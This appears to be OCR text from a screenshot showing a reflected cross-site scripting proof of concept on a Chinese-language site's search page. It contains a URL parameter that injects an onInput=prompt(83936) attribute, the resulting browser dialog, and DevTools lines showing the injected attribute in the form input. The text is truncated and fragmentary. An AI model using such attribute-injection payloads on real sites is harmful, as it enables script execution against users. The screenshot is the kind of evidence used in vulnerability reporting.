 earch/searchList?search_catalog=%20"%20onInput=prompt(83936)%20t...
ABP
2
1
显示
83936
23
确定
取消
服务项目
请输入
Elements
Console
<div class="list-heade
▼<div class="search-l
▶<div class="list-h
▼<form action="/sea
<input id="searc
"hidden">
<input id="searc
oninput="prompt(
<input id="area"
<input id="page"
<input id="code_
<input id="code_
<input id="code_
<input id="pageS
<input type="tex
body div div div div di
Event Listeners
DOM Breal
t.style {